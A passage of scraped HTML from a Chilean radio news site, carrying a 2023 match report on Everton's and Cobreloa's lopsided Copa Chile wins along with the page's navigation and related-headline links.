title="Pádel">Pádel</a></li><li><a href="/deportes/tenis/" title="Tenis">Tenis</a></li><li><a href="/deportes/polideportivo/" title="Polideportivo">Polideportivo</a></li><li><a href="/deportes/polideportivo/basketball/" title="Basketball">Basketball</a></li><li><a href="/deportes/adn-motor/" title="ADN Motor">ADN Motor</a></li></ul><p><a href="/tiempo-libre/" title="Tiempo Libre">Tiempo Libre</a></p><ul class="n1" id="/tiempo-libre"><li><a href="/tiempo-libre/espectaculos/" title="Espectáculos">Espectáculos</a></li><li><a href="/tiempo-libre/series-y-peliculas/" title="Series y Películas">Series y Películas</a></li><li><a href="/tiempo-libre/musica/" title="Música">Música</a></li><li><a href="/tiempo-libre/tecnologia-y-videojuegos/" title="Tecnología y Videojuegos">Tecnología y Videojuegos</a></li><li><a href="/tiempo-libre/tendencias/" title="Tendencias">Tendencias</a></li></ul><ul class="o-ops" id="/o-ops"></ul><div class="otr"><div><p>Síguenos en</p><ul><li><a class="tw" href="https://twitter.com/adnradiochile" title="Twitter" target="_blank" rel="noreferrer">$<!-- -->Twitter</a></li><li><a class="fb" href="https://www.facebook.com/adncl" title="Facebook" target="_blank" rel="noreferrer">$<!-- -->Facebook</a></li><li><a class="ig" href="https://instagram.com/adnchile/" title="Instagram" target="_blank" rel="noreferrer">$<!-- -->Instagram</a></li><li><a class="tt" href="https://www.tiktok.com/@radioadn/" title="Tiktok" target="_blank" rel="noreferrer">$<!-- -->Tiktok</a></li><li><a class="yt" href="https://www.youtube.com/user/ADNRadioChile" title="Youtube" target="_blank" rel="noreferrer">$<!-- -->Youtube</a></li></ul></div></div><ul class="mnu-ul"><li><a href="/page/contacto.html/" class="cont" title="Contacto">Contacto</a></li><li><a href="https://www.prisamedia.cl/site/contacto/" title="Comercial">Comercial</a></li></ul></div></div><div class="dto"><p>Ahora en directo</p><ul class="l-par"><li><div class="c-par"><div><a href="#" title="Hoy por Hoy" class="show-link">Programación Local</a><p class="show-presenter">Radio</p></div></div><p class="show-time">00:00 - 23:59</p></li><li><div class="c-par"><div><span class="c-pl-a"><button class="bt-pp">Play</button></span><a href="#" title="Hoy por Hoy" class="show-link">Programación Local</a><p class="show-presenter">Radio</p><span class="dir">Directo</span></div></div><p class="show-time">00:00 - 23:59</p><a href="#" title="Otros directos" class="pp-toggle">Otros directos</a></li><li><div class="c-par"><div><a href="#" title="Hoy por Hoy" class="show-link">Programación Local</a><p class="show-presenter">Radio</p></div></div><p class="show-time">00:00 - 23:59</p></li></ul><div><a href="/programacion/" title="Ver programación">ver programación</a><a href="/programas/" title="Ver programas">ver programas</a></div></div><div class="pdc" id="/pdc"><div><div class="rec"><p><span>Podcast recomendados</span></p><ul class="prog-rec"><li><div><a href="/programas/adn-hoy/" title="ADN Hoy"><img src="https://recursosweb.prisaradio.com/fotos/original/010006292811.png" alt="ADN Hoy" loading="lazy" fetchPriority="auto"/></a></div><a href="/programas/adn-hoy/" title="ADN Hoy">ADN Hoy</a><p>Mauricio Bustamante y Paula Bravo</p></li><li><div><a href="/programas/pais-adn/" title="País ADN"><img src="https://recursosweb.prisaradio.com/fotos/original/010006316270.png" alt="País ADN" loading="lazy" fetchPriority="auto"/></a></div><a href="/programas/pais-adn/" title="País ADN">País ADN</a><p>Aldo Schiappacasse y Piedad Vergara</p></li><li><div><a href="/programas/los-tenores/" title="Los Tenores"><img src="https://recursosweb.prisaradio.com/fotos/original/010006351226.png" alt="Los Tenores" loading="lazy" fetchPriority="auto"/></a></div><a href="/programas/los-tenores/" title="Los Tenores">Los Tenores</a><p>La Banda de ADN</p></li><li><div><a href="/programas/tu-nuevo-adn/" title="Tu Nuevo ADN"><img src="https://recursosweb.prisaradio.com/fotos/original/010006092739.png" alt="Tu Nuevo ADN" loading="lazy" fetchPriority="auto"/></a></div><a href="/programas/tu-nuevo-adn/" title="Tu Nuevo ADN">Tu Nuevo ADN</a><p>Andrea Obaid</p></li></ul></div></div></div></div></div><div class="c-emi"></div></header></div><main class="story noticia"><article><header><h1>Everton y Cobreloa avanzaron de ronda en Copa Chile 2023 con potentes goleadas</h1><h2>&quot;Ruleteros&quot; y los &quot;Zorros del Desierto&quot; no tuvieron piedad con Población Los Nogales y CD Ojanco respectivamente en La Florida y en Copiapó.</h2><div class="cnt-byline"><div><p><a href="/autor/gonzalo_elias_miranda_canales/a/" class="aw-wb">Gonzalo Miranda</a><time class="a_ti" dateTime="2023-04-07T18:23:23-04:00">07/04/2023 - 18:23 h CLT</time></p></div></div></header><div class="cnt-data-art"><div class="c-i"><div class="lead-art"><figure><img src="https://www.adnradio.cl/resizer/v2/PACIOC4TJBPRLCPEDTZ2TIWIAQ.jpg?auth=5ab03c9ee6575775e35c50b3f7531eb8c838ade016a2c4756c324abbdde28981&amp;width=768&amp;height=576&amp;quality=70&amp;smart=true" alt="Everton y Cobreloa avanzaron de ronda en Copa Chile 2023 con potentes goleadas" fetchPriority="high" width="760" height="428" srcSet="https://www.adnradio.cl/resizer/v2/PACIOC4TJBPRLCPEDTZ2TIWIAQ.jpg?auth=5ab03c9ee6575775e35c50b3f7531eb8c838ade016a2c4756c324abbdde28981&amp;width=288&amp;height=216&amp;quality=70&amp;smart=true 288w, https://www.adnradio.cl/resizer/v2/PACIOC4TJBPRLCPEDTZ2TIWIAQ.jpg?auth=5ab03c9ee6575775e35c50b3f7531eb8c838ade016a2c4756c324abbdde28981&amp;width=343&amp;height=257&amp;quality=70&amp;smart=true 343w, https://www.adnradio.cl/resizer/v2/PACIOC4TJBPRLCPEDTZ2TIWIAQ.jpg?auth=5ab03c9ee6575775e35c50b3f7531eb8c838ade016a2c4756c324abbdde28981&amp;width=382&amp;height=287&amp;quality=70&amp;smart=true 382w, https://www.adnradio.cl/resizer/v2/PACIOC4TJBPRLCPEDTZ2TIWIAQ.jpg?auth=5ab03c9ee6575775e35c50b3f7531eb8c838ade016a2c4756c324abbdde28981&amp;width=650&amp;height=488&amp;quality=70&amp;smart=true 650w, https://www.adnradio.cl/resizer/v2/PACIOC4TJBPRLCPEDTZ2TIWIAQ.jpg?auth=5ab03c9ee6575775e35c50b3f7531eb8c838ade016a2c4756c324abbdde28981&amp;width=736&amp;height=552&amp;quality=70&amp;smart=true 736w, https://www.adnradio.cl/resizer/v2/PACIOC4TJBPRLCPEDTZ2TIWIAQ.jpg?auth=5ab03c9ee6575775e35c50b3f7531eb8c838ade016a2c4756c324abbdde28981&amp;width=760&amp;height=570&amp;quality=70&amp;smart=true 760w, https://www.adnradio.cl/resizer/v2/PACIOC4TJBPRLCPEDTZ2TIWIAQ.jpg?auth=5ab03c9ee6575775e35c50b3f7531eb8c838ade016a2c4756c324abbdde28981&amp;width=768&amp;height=576&amp;quality=70&amp;smart=true 768w" sizes="(min-width: 990px) 760px, calc(100vw - 32px)"/></figure><button class="bt-am" aria-label="Ampliar imagen"></button></div><aside class="cnt-interaccion"><div></div><ul><li><button title="facebook" class="bt-fa">facebook</button></li><li><button title="twitter" class="bt-tw">twitter</button></li><li><button title="linkedIn" class="bt-li">linkedIn</button></li><li><button title="whatsapp" class="bt-wh">whatsapp</button></li></ul></aside><div class="cnt-txt"><p>Cerrando la jornada de viernes por la <a href="https://www.adnradio.cl/futbol/2023/03/31/clasicos-para-elegir-asi-quedaron-las-llaves-de-las-cuatro-zonas-en-que-se-disputara-la-copa-chile-2023-sorteo.html" target="_blank" rel="noopener noreferrer">primera fase de las zonas de <strong>Copa Chile 2023</strong></a>, <strong>Cobreloa y Everton de Viña del Mar se anotaron sendas goleadas</strong> para meterse en los 4tos de final del tradicional torneo nacional.</p><p>En el estadio Luis Valenzuela Hermosilla de Copiapó, los «Zorros del Desierto» <strong>no tuvieron piedad con el modesto CD Ojanco</strong> y lo golearon por <strong>5-0</strong>.</p><p><strong>Ignacio Jara</strong> (1′), <strong>Bastián Valdés</strong> (25′), <strong>Cristian Insaurralde</strong> (41′), <strong>un autogol de Valdebenito</strong> (84′) y <strong>Felipe Villagrán</strong> (90’+4) anotaron los tantos «mineros» para avanzar a la siguiente ronda.</p><p>Ahí, esperan al ganador de la llave entre <strong>CD Eléctrico Refinería y Deportes Antofagasta</strong>, quienes se verán las caras el próximo domingo 9 de abril en el estadio Zorros del Desierto.</p><h2>Everton se sumó a la fiesta</h2><p>En paralelo, pero en el estadio Bicentenario La Florida, <strong>Everton de Viña del Mar masacró al CD Población Los Nogales</strong> y también se metió en la siguiente fase de su zona.</p><p><strong>Emiliano Ramos</strong> (15′),<strong> Sebastián Sáez</strong> (33′), <strong>Benjamín Berríos</strong> (44′), <strong>Ismael Sosa</strong> (49′), <strong>Pedro Sánchez</strong> (63′), <strong>Rodrigo Echeverría</strong> (70′) y <strong>Matías Campos López</strong> (87′) anotaron los siete goles «ruleteros», mientras que el descuento corrió por cuenta de <strong>Matías Pino</strong> (90’+3) para poner el del honor.</p><p>Con el marcador cerrado, Everton de Viña del Mar ahora espera por el <strong>ganador de la llave entre Unión San Felipe y Sna Luis de Quillota</strong>, compromiso programado este domingo 9 de abril en el estadio Municipal de San Felipe.</p><div id="fusion-static-enter:article-html-block-8" style="display:none" data-fusion-component="article-html-block-8"></div><div><iframe loading="lazy" class="" style="width: 1px; min-width: 100%; *width: 100%;" src="https://stats.iarc.dev/datafactory/html/v3/minapp/page/page.html?channel=deportes.futbol.copachile&amp;lang=es_LA&amp;page=fixture" width="100%" height="700" scrolling="auto"></iframe></div><div id="fusion-static-exit:article-html-block-8" style="display:none" data-fusion-component="article-html-block-8"></div></div><div class="tags e-1"><button>Más</button><ul><li><a href="/tag/deportes/a/" title="Deportes">Deportes</a></li></ul></div><div data-fusion-collection="features" data-fusion-type="articleStructuredData/default"></div><section class="gdisc-follow" aria-label="Seguir en Google Discover"><div class="gdisc-follow__inner"><figure class="gdisc-logo" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" class="gdisc-logo__svg" viewBox="0 0 512 512"><path fill="#fff" d="m473.16 221.48l-2.26-9.59H262.46v88.22H387c-12.93 61.4-72.93 93.72-121.94 93.72c-35.66 0-73.25-15-98.13-39.11a140.08 140.08 0 0 1-41.8-98.88c0-37.16 16.7-74.33 41-98.78s61-38.13 97.49-38.13c41.79 0 71.74 22.19 82.94 32.31l62.69-62.36C390.86 72.72 340.34 32 261.6 32c-60.75 0-119 23.27-161.58 65.71C58 139.5 36.25 199.93 36.25 256s20.58 113.48 61.3 155.6c43.51 44.92 105.13 68.4 168.58 68.4c57.73 0 112.45-22.62 151.45-63.66c38.34-40.4 58.17-96.3 58.17-154.9c0-24.67-2.48-39.32-2.59-39.96"></path></svg></figure><div class="gdisc-follow__content"><h2 class="gdisc-follow__title">Sigue a ADN.cl en Google Discover</h2><p class="gdisc-follow__text">Recibe nuestros contenidos directamente en tu feed.</p></div><a class="gdisc-follow__btn" href="https://profile.google.com/cp/CgsvZy8xMjM0enFneg" target="_blank" rel="noopener noreferrer" aria-label="ADN en Google Discover">Seguir en Google</a></div></section><div class="taboola"><div><h3 class="tb-title">Contenido patrocinado</h3></div><aside id="taboola-below-article-thumbnails"></aside></div><div style="display:none" id="f0fa5nAoZJtE5oe" data-fusion-collection="features" data-fusion-type="stories-navigation/default" data-fusion-name="CORE | Navegación entre noticias" data-fusion-message="Could not render component [features:stories-navigation/default]"></div></div><div class="c-d"><div class="cnt-publi"><ned-ad ad-name="ad-mpu1" ad-jacent="true"></ned-ad></div><aside class="ult"><p><span>Lo último</span></p><ul><li><a href="/2026/01/21/el-dia-en-que-un-ministro-de-kast-dijo-que-el-presidnete-electo-no-esta-a-la-altura-de-los-desafios-modernos-del-pais/"><img src="https://www.adnradio.cl/resizer/v2/WSDUC3LLZREAZE6TVNHIJX7MNE.png?auth=7194807b8c4f6b7b66608cdd18cf9b670afb9f2c689ad7e6f75db3b6918c321b&amp;width=105&amp;height=105&amp;quality=70&amp;smart=true" alt="El día en que un ministro de Kast dijo que el presidente electo “no está a la altura de los desafíos modernos del país”" loading="lazy" fetchPriority="auto" width="105" height="105" srcSet="https://www.adnradio.cl/resizer/v2/WSDUC3LLZREAZE6TVNHIJX7MNE.png?auth=7194807b8c4f6b7b66608cdd18cf9b670afb9f2c689ad7e6f75db3b6918c321b&amp;width=105&amp;height=105&amp;quality=70&amp;smart=true 105w, https://www.adnradio.cl/resizer/v2/WSDUC3LLZREAZE6TVNHIJX7MNE.png?auth=7194807b8c4f6b7b66608cdd18cf9b670afb9f2c689ad7e6f75db3b6918c321b&amp;width=288&amp;height=288&amp;quality=70&amp;smart=true 288w"/><p><span>Política<!-- -->.<!-- --> </span>El día en que un ministro de Kast dijo que el presidente electo “no está a la altura de los desafíos modernos del país”</p></a></li><li><a href="/2026/01/21/ministro-del-interior-de-kast-detalla-como-se-haran-los-test-de-drogas-espero-que-sean-superados-sin-ningun-problema/"><img src="https://www.adnradio.cl/resizer/v2/F6RA2FRI2RAQZN6YPN4XXZR5LI.png?auth=faf9af13646c9057688d648c12b249e67784e64f10fa0844dd3669f30c650e70&amp;width=105&amp;height=105&amp;quality=70&amp;smart=true" alt="Ministro del Interior de Kast confirma test de drogas al gabinete: “Espero que sean superados sin ningún problema”" loading="lazy" fetchPriority="auto" width="105" height="105" srcSet="https://www.adnradio.cl/resizer/v2/F6RA2FRI2RAQZN6YPN4XXZR5LI.png?auth=faf9af13646c9057688d648c12b249e67784e64f10fa0844dd3669f30c650e70&amp;width=105&amp;height=105&amp;quality=70&amp;smart=true 105w, https://www.adnradio.cl/resizer/v2/F6RA2FRI2RAQZN6YPN4XXZR5LI.png?auth=faf9af13646c9057688d648c12b249e67784e64f10fa0844dd3669f30c650e70&amp;width=288&amp;height=288&amp;quality=70&amp;smart=true 288w"/><p><span>Nacional<!-- -->.<!-- --> </span>Ministro del Interior de Kast confirma test de drogas al gabinete: “Espero que sean superados sin ningún problema”</p></a></li><li><a href="/2026/01/21/gobierno-anuncia-bono-por-incendios-forestales-en-chile-como-postular-y-de-cuanto-son-los-montos/"><img src="https://www.adnradio.cl/resizer/v2/ME4RP5X3BVD2VAZWIYFSAZU3BM.jpg?auth=2be8c914b33cf02ba09f5329b7c598feeb0f35ffe9677d6bca61c7937d198581&amp;width=105&amp;height=105&amp;quality=70&amp;smart=true" alt="Gobierno anuncia bono por incendios forestales en Chile: cómo postular y de cuánto son los montos" loading="lazy" fetchPriority="auto" width="105" height="105" srcSet="https://www.adnradio.cl/resizer/v2/ME4RP5X3BVD2VAZWIYFSAZU3BM.jpg?auth=2be8c914b33cf02ba09f5329b7c598feeb0f35ffe9677d6bca61c7937d198581&amp;width=105&amp;height=105&amp;quality=70&amp;smart=true 105w, https://www.adnradio.cl/resizer/v2/ME4RP5X3BVD2VAZWIYFSAZU3BM.jpg?auth=2be8c914b33cf02ba09f5329b7c598feeb0f35ffe9677d6bca61c7937d198581&amp;width=288&amp;height=288&amp;quality=70&amp;smart=true 288w"/><p><span>Nacional<!-- -->.<!-- --> </span>Gobierno anuncia bono por incendios forestales en Chile: cómo postular y de cuánto son los montos</p></a></li><li><a href="/2026/01/21/vecchio-vuelve-a-argentina-y-confirma-su-salida-de-union-espanola-lamentablemente-el-club-no-cumplio-en-nada-de-lo-que-pactamos/"><img src="https://www.adnradio.cl/resizer/v2/YX6MQ5XCU5HMJJFZAOGRKDRFNQ.jpg?auth=e5065f634de75d3a0e919770f4469c9b31d6d443eaacd669a01808df03d822a2&amp;width=105&amp;height=105&amp;quality=70&amp;smart=true" alt="Vecchio vuelve a Argentina y confirma su salida de Unión Española: “Lamentablemente el club no cumplió en nada de lo que pactamos”" loading="lazy" fetchPriority="auto" width="105" height="105" srcSet="https://www.adnradio.cl/resizer/v2/YX6MQ5XCU5HMJJFZAOGRKDRFNQ.jpg?auth=e5065f634de75d3a0e919770f4469c9b31d6d443eaacd669a01808df03d822a2&amp;width=105&amp;height=105&amp;quality=70&amp;smart=true 105w, https://www.adnradio.cl/resizer/v2/YX6MQ5XCU5HMJJFZAOGRKDRFNQ.jpg?auth=e5065f634de75d3a0e919770f4469c9b31d6d443eaacd669a01808df03d822a2&amp;width=288&amp;height=288&amp;quality=70&amp;smart=true 288w"/><p><span>Deportes<!-- -->.<!-- --> </span>Vecchio vuelve a Argentina y confirma su salida de Unión Española: “Lamentablemente el club no cumplió en nada de lo que pactamos”</p></a></li><li><a href="/2026/01/21/se-van-a-la-quiebra-confirman-liquidacion-forzosa-de-cadena-de-comida-rapida-chilena-y-red-de-heladerias/"><img src="https://www.adnradio.cl/resizer/v2/P4R3546XOFCUDA2YNZXH5GCUL4.jpg?auth=3b1f8beb6a6cc19f912694ee64791e2c3e73f477db3e29b55b5728683804b280&amp;width=105&amp;height=105&amp;quality=70&amp;smart=true" alt="Se van a la quiebra: confirman liquidación forzosa de cadena de comida rápida chilena y red de heladerías" loading="lazy" fetchPriority="auto" width="105" height="105" srcSet="https://www.adnradio.cl/resizer/v2/P4R3546XOFCUDA2YNZXH5GCUL4.jpg?auth=3b1f8beb6a6cc19f912694ee64791e2c3e73f477db3e29b55b5728683804b280&amp;width=105&amp;height=105&amp;quality=70&amp;smart=true 105w, https://www.adnradio.cl/resizer/v2/P4R3546XOFCUDA2YNZXH5GCUL4.jpg?auth=3b1f8beb6a6cc19f912694ee64791e2c3e73f477db3e29b55b5728683804b280&amp;width=288&amp;height=288&amp;quality=70&amp;smart=true 288w"/><p><span>Economía<!-- -->.<!-- --> </span>Se van a la quiebra: confirman liquidación forzosa de cadena de comida rápida chilena y red de heladerías</p></a></li></ul></aside><div class="cnt-publi"><ned-ad ad-name="ad-mpu2" ad-jacent="true"></ned-ad></div></div><div class="slider-container"><div class="slider"><div class="slider-item"><div class="slider-logo"><a href="https://www.futuro.cl/2026/01/ex-miembros-de-nofx-enfrentan-disputa-legal-en-medio-de-actividad-de-la-banda/?utm_source=adn&amp;utm_medium=home&amp;utm_campaign=linkbuilding" target="_blank" rel="noopener noreferrer" title="Ex miembros de NOFX enfrentan disputa legal en medio de actividad de la banda"><img src="https://assets.prisamedia.cl/imgs/logos/png/all/futuro.png" alt="futuro.cl" width="140"/></a></div><div class="contenido"><figure><a href="https://www.futuro.cl/2026/01/ex-miembros-de-nofx-enfrentan-disputa-legal-en-medio-de-actividad-de-la-banda/?utm_source=adn&amp;utm_medium=home&amp;utm_campaign=linkbuilding" target="_blank" rel="noopener noreferrer" title="Ex miembros de NOFX enfrentan disputa legal en medio de actividad de la banda"><img src="https://www.futuro.cl/wp-content/uploads/2026/01/nofxnofx.webp" alt="Ex miembros de NOFX enfrentan disputa legal en medio de actividad de la banda" loading="lazy" fetchPriority="auto" width="215" height="235"/><h3>Ex miembros de NOFX enfrentan disputa legal en medio de actividad de la banda</h3></a></figure></div></div><div class="slider-item"><div class="slider-logo"><a href="https://los40.cl/2026/01/19/a-pocos-meses-de-su-estreno-zootopia-2-arrasa-en-taquilla-y-hace-historia/?utm_source=adn&amp;utm_medium=home&amp;utm_campaign=linkbuilding" target="_blank" rel="noopener noreferrer" title="A pocos meses de su estreno: &#x27;Zootopia 2&#x27; arrasa en la taquilla y hace historia"><img src="https://assets.prisamedia.cl/imgs/logos/png/all/los40.png" alt="los40.cl" width="70"/></a></div><div class="contenido"><figure><a href="https://los40.cl/2026/01/19/a-pocos-meses-de-su-estreno-zootopia-2-arrasa-en-taquilla-y-hace-historia/?utm_source=adn&amp;utm_medium=home&amp;utm_campaign=linkbuilding" target="_blank" rel="noopener noreferrer" title="A pocos meses de su estreno: &#x27;Zootopia 2&#x27; arrasa en la taquilla y hace historia"><img src="https://los40.cl/resizer/v2/SOFGJIV57BGPZHYI6NENQCL6DA.jpg?auth=b8de5419e2626cbf74e6b67af388c7121d5f2abe0b42c03173df75abfa4641f6&amp;quality=70&amp;width=1200&amp;height=675&amp;focal=291,327" alt="A pocos meses de su estreno: &amp;#039;Zootopia 2&amp;#039; arrasa en la taquilla y hace historia" loading="lazy" fetchPriority="auto" width="215" height="235"/><h3>A pocos meses de su estreno: &#x27;Zootopia 2&#x27; arrasa en la taquilla y hace historia</h3></a></figure></div></div><div class="slider-item"><div class="slider-logo"><a href="https://www.radioimagina.cl/2026/01/luto-en-el-mundo-de-la-moda-confirman-muerte-de-valentino-garavani-leyenda-detras-de-la-alta-costura-italiana/?utm_source=adn&amp;utm_medium=home&amp;utm_campaign=linkbuilding" target="_blank" rel="noopener noreferrer" title="Luto en el mundo de la moda: Confirman muerte de Valentino Garavani, leyenda detrás de la alta costura italiana"><img src="https://assets.prisamedia.cl/imgs/logos/png/all/radioimagina.png" alt="radioimagina.cl" width="85"/></a></div><div class="contenido"><figure><a href="https://www.radioimagina.cl/2026/01/luto-en-el-mundo-de-la-moda-confirman-muerte-de-valentino-garavani-leyenda-detras-de-la-alta-costura-italiana/?utm_source=adn&amp;utm_medium=home&amp;utm_campaign=linkbuilding" target="_blank" rel="noopener noreferrer" title="Luto en el mundo de la moda: Confirman muerte de Valentino Garavani, leyenda detrás de la alta costura italiana"><img src="https://www.radioimagina.cl/wp-content/uploads/2026/01/Valentino-Garavani.webp" alt="Luto en el mundo de la moda: Confirman muerte de Valentino Garavani, leyenda detrás de la alta costura italiana" loading="lazy" fetchPriority="auto" width="215" height="235"/><h3>Luto en el mundo de la moda: Confirman muerte de Valentino Garavani, leyenda detrás de la alta costura italiana</h3></a></figure></div></div><div class="slider-item"><div class="slider-logo"><a href="https://www.pudahuel.cl/noticias/2026/01/famosa-internacional-la-invitada-de-lujo-que-llegara-a-vina-2026/?utm_source=adn&amp;utm_medium=home&amp;utm_campaign=linkbuilding" target="_blank" rel="noopener noreferrer" title="¡Famosa internacional! La invitada de lujo que llegará a Viña 2026"><img src="https://assets.prisamedia.cl/imgs/logos/png/all/pudahuel.png" alt="pudahuel.cl" width="120"/></a></div><div class="contenido"><figure><a href="https://www.pudahuel.cl/noticias/2026/01/famosa-internacional-la-invitada-de-lujo-que-llegara-a-vina-2026/?utm_source=adn&amp;utm_medium=home&amp;utm_campaign=linkbuilding" target="_blank" rel="noopener noreferrer" title="¡Famosa internacional! La invitada de lujo que llegará a Viña 2026"><img src="https://www.pudahuel.cl/wp-content/uploads/2026/01/Portada-Pudahuel-27.webp" alt="¡Famosa internacional! La invitada de lujo que llegará a Viña 2026" loading="lazy" fetchPriority="auto" width="215" height="235"/><h3>¡Famosa internacional! La invitada de lujo que llegará a Viña 2026</h3></a></figure></div></div><div class="slider-item"><div class="slider-logo"><a href="https://www.rockandpop.cl/2026/01/panorama-ideal-para-los-amantes-de-los-animales-el-recinto-a-45-minutos-de-santiago-que-ofrece-visitas-familiares-personalizadas/?utm_source=adn&amp;utm_medium=home&amp;utm_campaign=linkbuilding" target="_blank" rel="noopener noreferrer" title="Panorama ideal para los amantes de los animales: El recinto a 45 minutos de Santiago que ofrece visitas familiares personalizadas"><img src="https://assets.prisamedia.cl/imgs/logos/png/all/rockandpop.png" alt="rockandpop.cl" width="90"/></a></div><div class="contenido"><figure><a href="https://www.rockandpop.cl/2026/01/panorama-ideal-para-los-amantes-de-los-animales-el-recinto-a-45-minutos-de-santiago-que-ofrece-visitas-familiares-personalizadas/?utm_source=adn&amp;utm_medium=home&amp;utm_campaign=linkbuilding" target="_blank" rel="noopener noreferrer" title="Panorama ideal para los amantes de los animales: El recinto a 45 minutos de Santiago que ofrece visitas familiares personalizadas"><img src="https://www.rockandpop.cl/wp-content/uploads/2026/01/Buin-Zoo.webp" alt="Panorama ideal para los amantes de los animales: El recinto a 45 minutos de Santiago que ofrece visitas familiares personalizadas" loading="lazy" fetchPriority="auto" width="215" height="235"/><h3>Panorama ideal para los amantes de los animales: El recinto a 45 minutos de Santiago que ofrece visitas familiares personalizadas</h3></a></figure></div></div><div class="slider-item"><div class="slider-logo"><a href="https://www.corazon.cl/2026/01/toly-fu-anuncia-concierto-en-el-teatro-caupolican-cuando-es-y-como-comprar-entradas-para-el-evento/?utm_source=adn&amp;utm_medium=home&amp;utm_campaign=linkbuilding" target="_blank" rel="noopener noreferrer" title="Toly Fu anuncia concierto en el Teatro Caupolicán: ¿Cuándo es y cómo comprar entradas para el evento?"><img src="https://assets.prisamedia.cl/imgs/logos/png/all/corazon.png" alt="corazon.cl" width="115"/></a></div><div class="contenido"><figure><a href="https://www.corazon.cl/2026/01/toly-fu-anuncia-concierto-en-el-teatro-caupolican-cuando-es-y-como-comprar-entradas-para-el-evento/?utm_source=adn&amp;utm_medium=home&amp;utm_campaign=linkbuilding" target="_blank" rel="noopener noreferrer" title="Toly Fu anuncia concierto en el Teatro Caupolicán: ¿Cuándo es y cómo comprar entradas para el evento?"><img src="https://www.corazon.cl/wp-content/uploads/2026/01/Toly-Fu-en-el-teatro-caupolican.webp" alt="Toly Fu anuncia concierto en el Teatro Caupolicán: ¿Cuándo es y cómo comprar entradas para el evento?" loading="lazy" fetchPriority="auto" width="215" height="235"/><h3>Toly Fu anuncia concierto en el Teatro Caupolicán: ¿Cuándo es y cómo comprar entradas para el evento?</h3></a></figure></div></div><div class="slider-item"><div class="slider-logo"><a href="https://www.concierto.cl/2026/01/habra-nueva-musica-de-oasis-noel-gallagher-rompe-el-silencio-tras-live-25-y-confirma-que-ya-volvio-al-trabajo/?utm_source=adn&amp;utm_medium=home&amp;utm_campaign=linkbuilding" target="_blank" rel="noopener noreferrer" title="¿Habrá nueva música de Oasis? Noel Gallagher rompe el silencio tras “Live ’25” y confirma que ya volvió al trabajo"><img src="https://assets.prisamedia.cl/imgs/logos/png/all/concierto.png" alt="concierto.cl" width="140"/></a></div><div class="contenido"><figure><a href="https://www.concierto.cl/2026/01/habra-nueva-musica-de-oasis-noel-gallagher-rompe-el-silencio-tras-live-25-y-confirma-que-ya-volvio-al-trabajo/?utm_source=adn&amp;utm_medium=home&amp;utm_campaign=linkbuilding" target="_blank" rel="noopener noreferrer" title="¿Habrá nueva música de Oasis? Noel Gallagher rompe el silencio tras “Live ’25” y confirma que ya volvió al trabajo"><img src="https://www.concierto.cl/wp-content/uploads/2026/01/Noel-Gallagher-1.webp" alt="¿Habrá nueva música de Oasis? Noel Gallagher rompe el silencio tras “Live ’25” y confirma que ya volvió al trabajo" loading="lazy" fetchPriority="auto" width="215" height="235"/><h3>¿Habrá nueva música de Oasis? Noel Gallagher rompe el silencio tras “Live ’25” y confirma que ya volvió al trabajo</h3></a></figure></div></div><div class="slider-item"><div class="slider-logo"><a href="https://www.radioactiva.cl/2026/01/tras-incendios-forestales-asi-puedes-solicitar-el-reembolso-de-dinero-danado-de-forma-gratuita/?utm_source=adn&amp;utm_medium=home&amp;utm_campaign=linkbuilding" target="_blank" rel="noopener noreferrer" title="Tras incendios forestales: así puedes solicitar el reembolso de dinero dañado de forma gratuita"><img src="https://assets.prisamedia.cl/imgs/logos/png/all/radioactiva.png" alt="radioactiva.cl" width="115"/></a></div><div class="contenido"><figure><a href="https://www.radioactiva.cl/2026/01/tras-incendios-forestales-asi-puedes-solicitar-el-reembolso-de-dinero-danado-de-forma-gratuita/?utm_source=adn&amp;utm_medium=home&amp;utm_campaign=linkbuilding" target="_blank" rel="noopener noreferrer" title="Tras incendios forestales: así puedes solicitar el reembolso de dinero dañado de forma gratuita"><img src="https://www.radioactiva.cl/wp-content/uploads/2026/01/Incendios-forestales-600x315.webp" alt="Tras incendios forestales: así puedes solicitar el reembolso de dinero dañado de forma gratuita" loading="lazy" fetchPriority="auto" width="215" height="235"/><h3>Tras incendios forestales: así puedes solicitar el reembolso de dinero dañado de forma gratuita</h3></a></figure></div></div><div class="slider-item"><div class="slider-logo"><a href="https://www.somoslapercha.cl/vodcast-slp/el-orden-como-bienestar-el-closet-segn-valentina-chau?utm_source=adn&amp;utm_medium=home&amp;utm_campaign=linkbuilding" target="_blank" rel="noopener noreferrer" title="El orden como bienestar: el closet según Valentina Chau"><img src="https://assets.prisamedia.cl/imgs/logos/png/all/slp.png" alt="somoslapercha.cl" width="90"/></a></div><div class="contenido"><figure><a href="https://www.somoslapercha.cl/vodcast-slp/el-orden-como-bienestar-el-closet-segn-valentina-chau?utm_source=adn&amp;utm_medium=home&amp;utm_campaign=linkbuilding" target="_blank" rel="noopener noreferrer" title="El orden como bienestar: el closet según Valentina Chau"><img src="https://static1.squarespace.com/static/6765a6f4ed3c016135be51da/684ae0f31877f8103fb02317/6967cf5f70cb791714c337e3/1768568456214/El+orden+como+bienestar+el+closet+seg%C3%BAn+Valentina+ChauVerano+la+primera+editorial+de+moda+de+Somos+La+Perchaniega+operaci%C3%B3n+est%C3%A9tica+en+su+rostro.jpg?format=1500w" alt="El orden como bienestar: el closet según Valentina Chau" loading="lazy" fetchPriority="auto" width="215" height="235"/><h3>El orden como bienestar: el closet según Valentina Chau</h3></a></figure></div></div><div class="slider-item"><div class="slider-logo"><a href="https://www.fmdos.cl/noticias/estas-son-las-cosas-gratis-que-puedes-recibir-en-tu-cumpleanos-durante-el-2026/?utm_source=adn&amp;utm_medium=home&amp;utm_campaign=linkbuilding" target="_blank" rel="noopener noreferrer" title="Estas son las cosas gratis que puedes recibir en tu cumpleaños durante el 2026"><img src="https://assets.prisamedia.cl/imgs/logos/png/all/fmdos.png" alt="fmdos.cl" width="90"/></a></div><div class="contenido"><figure><a href="https://www.fmdos.cl/noticias/estas-son-las-cosas-gratis-que-puedes-recibir-en-tu-cumpleanos-durante-el-2026/?utm_source=adn&amp;utm_medium=home&amp;utm_campaign=linkbuilding" target="_blank" rel="noopener noreferrer" title="Estas son las cosas gratis que puedes recibir en tu cumpleaños durante el 2026"><img src="https://www.fmdos.cl/wp-content/uploads/2026/01/cumpleanos-2.webp" alt="Estas son las cosas gratis que puedes recibir en tu cumpleaños durante el 2026" loading="lazy" fetchPriority="auto" width="215" height="235"/><h3>Estas son las cosas gratis que puedes recibir en tu cumpleaños durante el 2026</h3></a></figure></div></div></div><button 